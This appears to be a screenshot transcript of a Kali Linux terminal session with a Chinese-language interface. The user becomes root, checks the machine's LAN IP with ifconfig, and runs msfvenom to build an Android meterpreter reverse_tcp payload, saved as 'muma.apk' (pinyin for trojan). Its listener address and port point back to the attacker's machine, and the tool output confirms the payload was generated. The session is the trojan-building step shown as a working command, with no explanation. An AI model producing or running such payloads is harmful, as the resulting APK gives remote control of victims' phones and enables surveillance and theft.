 root@kali: /home/kali
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ su
密码：
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.114  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::786b:575e:5fef:6d55  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:33:aa:f2  txqueuelen 1000  (Ethernet)
        RX packets 26020  bytes 2157449 (2.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5320  bytes 3632827 (3.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali]
└─#
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.114 lport=3369 > muma.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10245 bytes
┌──(root㉿kali)-[/home/kali]
└─#